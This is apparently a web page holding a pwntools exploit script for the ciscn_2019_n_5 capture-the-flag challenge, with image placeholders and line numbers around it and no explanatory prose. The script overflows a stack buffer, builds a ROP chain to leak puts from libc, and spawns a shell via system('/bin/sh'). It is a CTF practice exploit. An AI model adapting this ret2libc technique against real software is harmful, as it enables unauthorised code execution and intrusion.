


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

| from pwn import *
from LibcSearcher import *
p = remote('node5.buuoj.cn',28140)
elf = ELF('./ciscn_2019_n_5')
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
main = 0x400636


pop_rdi = 0x400713
ret = 0x4004c9
p.sendlineafter('tell me your name\n','aaa')
buf = b'a'*0x28 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt)+ p64(main)
p.sendlineafter('What do you want to say to me?\n',buf)
puts_addr = u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc = LibcSearcher("puts",puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
sh = libc_base + libc.dump('str_bin_sh')
p.sendlineafter('tell me your name\n','aaa')
buf = b'a' * 0x28 + p64(pop_rdi) + p64(sh) + p64(ret) + p64(system)
p.sendline(buf)
p.interactive()
|